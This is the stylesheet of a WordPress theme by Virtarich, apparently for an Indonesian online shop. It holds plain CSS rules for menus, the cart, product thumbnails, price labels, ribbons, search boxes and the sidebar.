Version: 1.0
Author: Virtarich
Author URI: http://theme-id.com
*/
html,body,div,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,ol,ul,li,form,fieldset,legend,label,table,header,footer,nav,section{margin:0;padding:0;border:0}
header,footer,nav,section,article,hgroup,figure{display:block}
legend{display:none}
body{margin:0 auto;padding:0;font-size:16px;font-family:Arial,Helvetica,sans-serif;color:#333;background-color:#CCC}
h1,h2,h3,h4,h5,h6{text-decoration:none;text-transform:capitalize;font-weight:700}
.header:after,.header:before,.vtr-menu:after,.vtr-menu:before,.footer:after,.footer:before,.container:after,.container:before,.footbar:after,.footbar:before{display:table;clear:both;content:" "}
h1{font-size:22px;margin:0 0 5px;line-height:26px;padding-bottom:5px}
h2{font-size:14px;margin:0;padding-bottom:3px}
h3{font-size:14px;margin:0}
h4{color:#000;font-size:13px;text-align:left;padding-top:3px;padding-bottom:3px;margin:0}
a{text-decoration:none}
img{max-width:100%;height:auto;border:0;outline:0}
p{line-height:21px}
p img{padding:0;max-width:100%;height:auto}
img.center{display:inline;margin-top:5px;margin-bottom:5px}
img.alignright{display:inline;border:1px solid #ccc;margin-top:5px;margin-bottom:5px;margin-left:5px;box-sizing:border-box}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #ccc;box-sizing:border-box}
.alignright{float:right;margin-top:4px;margin-bottom:4px}
.alignleft{float:left;margin-top:4px;margin-bottom:4px}
.aligncenter{clear:both;display:block;margin:5px auto}
#wrap{box-sizing:border-box;width:100%;margin:35px auto 0;background-color:#fff}
.top-header{box-sizing:border-box;color:#000;float:left;font-weight:500;padding:5px 15px;text-align:center;width:100%;clear:both;margin-bottom:5px;font-size:14px}
.header{width:100%;box-sizing:border-box;float:left;background:rgba(0,0,0,0) linear-gradient(to bottom,#e3e3e3 0%,#f3f3f3 50%,#fff 100%) repeat scroll 0 0}
.container{width:100%;float:left;padding:20px 10px;box-sizing:border-box}
.footer{width:100%;height:auto;text-align:center;font-size:12px;color:#333;padding:10px;box-sizing:border-box;clear:both}
.footer a{color:#333;padding:5px 0;line-height:22px}
.logo{width:100%;text-align:center}
.header-logo{font-size:32px;font-weight:400;clear:both;text-transform:uppercase;word-wrap:break-word}
.header-desc{font-size:16px;clear:both;margin-bottom:10px}
.vtr-row{clear:both;margin-bottom:15px;overflow:hidden;padding:0}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-bottom:10px}
.vtr-title a{color:#333}
.vtr-title h1,.vtr-title h2,.vtr-title h3{font-weight:700;margin:0;padding:0;line-height:22px;font-size:22px}
.post{width:100%;text-align:left;margin-bottom:10px;clear:both;height:auto;overflow:hidden;box-sizing:border-box}
.post ul{list-style-type:disc;margin:0 0 5px 25px;padding:0 5px;list-style-position:outside}
.post p,.post ul,.post ol,.post dd,.post pre,.post hr{margin-bottom:12px}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px}
.post ol li{padding:3px;line-height:24px}
.post ul li{padding:3px;line-height:24px}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-right:20px;vertical-align:0}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-left:20px;vertical-align:0}
.post blockquote p{display:inline}
.post ul li ul{margin-left:10px;padding:0;border:0}
.tags{float:none;font-size:12px;text-align:left;margin:0;padding:0;color:#666}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px}
.picnav{text-align:center;margin:0}
.picnav img{margin:5px;padding:2px}
.picnav{width:100%;text-align:center;margin:0}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #ccc}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#f4f4f4;padding:5px;margin-top:10px}
.wp-caption img{display:block;max-width:100%;height:auto;margin:0 auto}
.wp-caption .wp-caption-text,.gallery-caption{color:#666;font-size:12px}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding:0 0 5px 4px}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;padding:5px 0}
.breadcrumbs a{text-decoration:none;padding:0 5px 0 0}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:5px auto;line-height:45px}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:8px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:8px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:8px;background-color:#FFF;margin:5px 0}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px}
.keatas a{color:#333}
.slider{width:100%}
.slider ul{list-style:none outside none;padding-left:0;max-height:390px;overflow:hidden}
.content-slider li{background-color:#ccc;text-align:center;max-height:390px}
.home-thumb{width:100%;height:100%;text-align:center;background-color:#fff;transition:all 1s ease 0;overflow:hidden}
.vtr-menu-wrap{float:left;width:100%;padding:10px}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none}
.mobile-menu a{display:block;color:#fff}
.mobile-menu ul{width:100%;display:block}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333}
.mobile-menu > li{padding-left:0;padding-right:0;float:none}
.mobile-menu li > a{padding-left:10px}
.mobile-menu li li a{padding-left:20px}
.mobile-menu li li li a{padding-left:30px}
.mobile-menu li li li li a{padding-left:40px}
.mobile-menu li li.last{padding-bottom:0!important}
.vtr-menu{display:none}
@media screen and (min-width: 720px) {
.vtr-menu-wrap{display:none}
.vtr-menu{display:block;width:100%;background-color:#09C;font-weight:600;float:left}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333}
.vtr-menu li{display:block;color:#fff;position:relative;background-color:#333;font-size:12px}
.vtr-menu > li{float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:16px}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:10px 15px;cursor:pointer;margin:0}
.vtr-menu li:hover > a{background-color:#000}
.vtr-menu li:hover > ul{width:160px;display:block;left:0;z-index:99}
.vtr-menu li li:hover> ul{width:100%;display:block;top:0;left:100%}
.vtr-menu .current-menu-item a{background-color:#000}
}
#footbar{padding:0;float:left;width:100%;box-sizing:border-box;background-image:linear-gradient(to bottom,#f1f1f1 0%,#f4f4f4 100%);background-repeat:repeat-x;bottom:0}
#footbar a:hover{text-decoration:underline}
#footbar .box{padding:5px;height:auto}
#footbar .box h4,#footbar h4{margin-top:0;margin-bottom:0;font-size:14px;font-weight:700;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;color:#333;padding:4px 5px}
#footbar ul{list-style-type:none;padding:0;margin:0 0 3px}
#footbar ul li{padding:5px}
#footbar ul li a{color:#000}
#footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0}
#footbar ul li ul li{border:0}
.lancar-thumb{padding-top:15px;width:100%;height:400px;float:left;text-align:center;border-radius:5px;box-sizing:border-box;position:relative;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.lancar-gambar{height:260px}
.lancar-gambar a{color:#999}
.lancar-gambar:hover{transform:scale(1.1);transition:all .5s ease 0}
.lancar-gambar-center{max-width:259px;margin-right:auto;margin-left:auto}
.lancar-title{width:auto;height:34px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}
.lancar-title a{font-size:12px;color:#000}
.lancar-title a:hover{text-decoration:none}
.lancar-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.coret{text-decoration:line-through;color:#666}
.habis{font-size:22px;color:red;margin-top:8px;font-weight:700;height:auto}
.senter{text-align:center}
.tombol{float:none;overflow:hidden;width:135px;margin:0 auto}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:700;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.btn-single{font-size:20px}
.btn:hover{background-color:#262626}
.btn-kiri{float:left}
.btn-kanan{float:right}
.slider-gambar{height:170px;width:160px;vertical-align:middle;margin-bottom:10px;text-align:center;display:table-cell;margin-right:auto;margin-left:auto}
.slider-gambar a{color:#999}
.slider-gambar-center{max-width:160px;margin-right:auto;margin-left:auto;position:relative}
.slider-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.telp{font-weight:700;text-align:left;padding-bottom:5px}
.telp-number{font-size:16px;font-weight:700}
.virtacart{padding:10px}
.photo{margin-right:auto;margin-left:auto;position:relative;text-align:center}
.photo-frame{position:relative;width:100%;border:1px solid #EBEBEB;margin-bottom:5px;min-height:300px;box-sizing:border-box;padding-top:5px}
.photo-slider ul{list-style:none outside none;max-height:150px;overflow:hidden}
.info-tambahan{border-radius:10px;font-size:12px;padding:10px;margin:10px 0;background-color:#e3f7fc;border:1px solid #8ed9f6}
#virtarich_select{border:1px solid #999;display:block;font-size:14px;margin:15px 0;padding:5px;font-weight:700;width:100%}
.banner{width:100%;background-color:#fff;text-align:center;margin-bottom:10px;float:left}
.vtr-table{margin:0;padding:0;width:100%}
.vtr-table table{width:100%;height:auto;margin:0;padding:0}
.vtr-table tr:nth-child(odd){background-color:#f4f4f4}
.vtr-table tr:nth-child(even){background-color:#fff}
.vtr-table th{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:700;color:#000}
.vtr-table td{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:400;color:#333}
.vtr-table tr:last-child td{border-width:0 1px 0 0}
.vtr-table tr td:last-child{border-width:0 0 1px}
.vtr-table tr:last-child td:last-child{border-width:0}
.vtr-table tr:first-child td:last-child{border-width:0 0 1px 1px}
.vtr-search-icon{display:none;padding:5px 10px;cursor:pointer;background-color:#333;font-size:20px}
.search-box{background-color:#333;position:relative;width:100%;padding:10px;box-sizing:border-box;display:none}
.search-form{height:40px;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;overflow:hidden}
.search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
.search-box input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.search-box1{padding:40px 20px}
.search-box1 input[type="text"]{width:100%;padding:20px;color:#333;outline:none}
.search-button{position:absolute;top:10px;right:10px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.search-button1{position:absolute;top:40px;right:11px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.vtr-search-icon{display:inline-block;float:right}
.search-box1{position:relative;width:100%;box-sizing:border-box;display:inline-block}
.search-box1 input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.cart{width:100%;box-sizing:border-box;height:auto;color:#FFF;background-color:#000;position:fixed;top:0;left:0;text-align:left;z-index:100;font-size:22px;display:block}
.cart i.icon-basket{position:relative;font-size:22px;line-height:22px;color:#fff}
.cart a{padding:5px;display:inline-block;color:#FFF}
.cart br{display:none}
.cart-down{position:absolute;top:-9999px}
@media screen and (min-width:800px) {
.cart{z-index:1000;display:block;float:right;position:relative;font-size:18px;text-align:right;margin:5px;width:220px;padding:20px 80px 20px 20px;background-color:transparent;color:#000}
.cart i.icon-basket{position:absolute;top:10px;right:0;font-size:43px;color:#03F;vertical-align:center;line-height:43px;padding:10px}
.cart-down{box-shadow:0 3px 8px #323232;border:1px solid #EAEAEA;display:none;overflow:scroll;position:absolute;float:right;width:400px;background-color:#FFF;padding:12px;z-index:999;height:300px;right:0;top:85px}
.cart-down .btn a{color:#fff}
.cart-down i.icon-basket{position:relative;font-size:14px;color:#fff;line-height:20px}
.cart br{display:inline}
.vtr-search-icon{display:none}
}
.list-blog{width:100%;min-height:80px;float:left;padding:10px;box-sizing:border-box}
.list-blog-title{max-height:35px;overflow:hidden}
.list-blog-title h2{font-size:20px;font-weight:500}
.list-blog-thumb{text-align:center;border:1px solid #ebebeb}
.list-blog-thumb a{color:#666}
.vtr-testimoni-page{float:left;width:100%}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
@media screen and (min-width:685px) {
#wrap{margin-top:0}
.vtr-menu-icon{cursor:pointer;font-size:22px;line-height:22px;color:#FFF;padding:10px;width:100%;display:none;box-sizing:border-box}
}
@media screen and (min-width:1100px) {
.container{width:100%;float:left;padding:10px 0;box-sizing:border-box}
#wrap{width:1200px;padding:10px 20px}
}
.index-head{float:left;width:100%;height:auto;text-align:center;background-image:linear-gradient(to bottom,white,white,#dee4d6)}
.home-featured{float:left;width:100%;height:auto;text-align:center}
.home-left{float:left;width:100%;height:auto;text-align:center}
.home-right{float:right;width:100%}
#customer-service{width:180px;position:fixed;right:-150px;top:40%;z-index:1000;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;background-color:#EBEBEB;font-weight:700;border-top:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;font-size:16px}
.post-small{margin-bottom:2px;text-align:left;border:1px solid #EEE;min-height:100px;color:#999;padding:2px;font-size:13px;background-color:#FFF;min-height:75px}
.post-small-thumb{position:relative;padding:0;width:155px;height:70px;width:70px;vertical-align:middle;display:table-cell;text-align:center;float:left;margin-right:5px}
.post-small a{color:#000}
.post-small-title{height:33px;overflow:hidden}
.featured-title{text-align:left;margin:10px 0;font-size:18px;font-weight:700;background-color:#F0F0F0;padding:10px;clear:both;overflow:hidden}
.featured-title-right a{color:#333}
.featured-title-left{text-align:left;float:left;width:30%}
.featured-title-right{text-align:right;float:right;width:auto}
.featured-title h2{text-align:left;font-weight:700}
.ribbon{position:absolute;left:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}
.ribbon span{font-size:10px;font-weight:700;color:#FFF;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:100px;display:block;box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;left:-21px}
.limited span{background:#0F0}
.sold span{background:#FA565A}
.promo span{background:#00B4FF}
.best span{background:#FF7F00}
.inden span{background:#9B59B6}
.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #333;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #333}
.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #333;border-bottom:3px solid transparent;border-top:3px solid #333}
#floatads-kiri{position:fixed;top:10px;margin-left:-180px;float:left;z-index:10}
#floatads-kanan{position:fixed;top:10px;margin-left:800px;float:left;z-index:10}
@media (max-width:1040px) {
#floatads-kiri{display:none}
#floatads-kanan{display:none}
}
.share-buttons{line-height:30px;font-size:14px;text-align:center;float:left;margin:10px 0;padding:10px 0;width:100%}
.share-buttons a{text-decoration:none;margin-right:5px;border-radius:5px;text-align:center;color:#fff;padding:5px}
@media (min-width:720px) {
.share-buttons a{margin-right:10px;padding:5px 10px}
}
.share-buttons a:hover{text-decoration:none}
.share-buttons a.twitter{background:#5DB5DE}
.share-buttons a.facebook{background:#3D62B3}
.share-buttons a.googleplus{background:#D34836}
.share-buttons a.googleplus:hover{background:#f75b44}
.share-buttons a.facebook:hover{background:#4273c8}
.share-buttons a.twitter:hover{background:#32bbf5}
.sidebar{float:left;width:100%;margin-top:0;font-size:12px;box-sizing:border-box}
.sidebar .box{margin-bottom:15px;overflow:hidden;background-color:#FFF;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px}
.sidebar h4{color:#fff;padding:5px 0;font-size:16px;font-weight:700;background-color:#FFF;border-bottom:thin solid #D4D4D4;background:#414141 linear-gradient(to bottom,#414141 0%,#343434 100%) repeat-x scroll 0 0;border:1px solid #000;border-radius:3px 3px 0 0;color:#fff;font:22px;margin:0!important;padding:10px;text-transform:uppercase}
.sidebar .box a{font-weight:500;color:#333}
.sidebar .box ul{list-style-type:none;padding:0}
.sidebar .box ul li a{color:#333;display:block;font-weight:700;padding:5px 0}
.sidebar .box ul li hover{display:block;padding:2px}
.sidebar .box ul li{text-transform:capitalize}
.sidebar .box ul li:last-child{border-bottom:none}
.sidebar .box ul li ul{margin-left:15px;padding:0}
.sidebar .box ul li ul li{border:0}
.kategori-icon{cursor:pointer;font-size:18px;line-height:22px;width:100%;display:block;padding:10px 0;float:left;box-sizing:border-box}
.sidebar-menu{box-sizing:border-box;background-color:#FFF;float:left;width:100%;padding:0;float:none}
.kategori-icon{display:none}
.sidebar-menu h4{display:block;font-size:18px;padding:5px 0;margin-top:0;margin-bottom:0;font-weight:400}
.kategori-menu{margin-bottom:10px;margin-top:0;clear:both;display:block;text-align:left;border-top:1px solid #c3c3c3;background-color:#FFF}
.kategori-menu ul{list-style:none;padding:0;width:auto}
.kategori-menu li{position:relative;list-style-type:none;margin:0}
.kategori-menu li a{font-size:14px;line-height:22px;display:inline-block;color:#000;font-weight:500}
.kategori-menu li.menu-item-has-children ul{border-top:1px solid #c3c3c3}
.kategori-menu> li ul{margin:0}
.kategori-menu> li ul li{border-top:none;border-left:none;border-right:none}
.kategori-menu li a{display:block;padding-top:5px;padding-right:15px;padding-bottom:5px}
.kategori-menu li li a{display:block;padding:5px 15px}
.kategori-menu li li li a{display:block;padding:5px 15px 5px 35px}
.kategori-menu li li li li a{display:block;padding:5px 15px 5px 45px}
.kategori-menu li li.last{padding-bottom:0!important}
.kategori-menu i{text-align:center;position:absolute;right:0;height:32px;width:40px;line-height:30px;font-size:20px;top:0}
.kategori-menu li i:hover{cursor:pointer}
.kategori-menu ul.sub-menu{display:none}